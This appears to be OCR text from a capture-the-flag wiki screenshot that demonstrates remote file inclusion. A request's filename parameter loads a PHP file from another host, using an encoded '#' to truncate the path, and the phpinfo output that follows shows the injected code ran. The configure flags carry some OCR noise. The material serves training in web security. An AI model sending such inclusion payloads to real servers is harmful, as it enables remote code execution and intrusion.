 http://www.ctfs-wiki.com/FI/WFI.php?filename=http://192.168.91.133/FI/php.txt%23
Enable Post data Enable Referrer
PHP Version 5.3.3
php
System Linux 4f7204c0af1c 4.4.0-104-generic #127 Ubuntu SMP Mon Dec 11 12 16:42 UTC
2017 x86 64
Build Date Aug 11 2016 20:34:18
Configure ./configure ' build=x86_64-redhat-linux-gnu --host=x86_64-redhat-linux-gnu' --
Command target=x86_64-redhat-linux-gnu - program-prefix= '--prefix=/usr' --exec-
prefix=/usr' --bindir=/usr/bin '--sbindir=/usr/sbin '--sysconfdir=/etc' --datadir=/usr
/share' --includedir=/usr/include '--libdir=/usr/lib64 '--libexecdir=/usr/libexec' --
localstatedir=/var' --sharedstatedir=/var/lib --mandir=/usr/share/man' --
infodir=/usr/share/info' -cache-file=../config.cache --with-libdir=lib64' '--with-
config-file-path=/etc --with-config-file-scan-dir=/etc/php.d '--disable-debug --
with-pic' -disable-rpath --without-pear' '--with-bz2' --with-exec-dir=/usr/bin --
with-freetype-dir=/usr' --with-png-dir=/usr' '--with-xpm-dir=/usr' '--enable-gd-
native-ttf' --without-gdbm '--with-gettext' --with-gmp '--with-iconv' --with-jpeg-
dir=/usr' --with-openssl' --with-pcre-regex=/usr --with-zlib --with-layout=GNU'
--enable-exif --enable-ftp --enable-magic-quotes --enable-sockets '--enable-
sysvsem' --enable-sysvshm '- enable-sysvmsg '--with-kerberos' --enable-ucd-
snmp-hack' --enable-shmop' '--enable-calendar' --without-sqlite '--with-libxml-
dir=/usr' --enable-xml' ' -with system tzdata --with apxs2=/usr/sbin/apxs' --
without mysql' --without gd' -disable-dom '--disable dba' '--without-unixODBC'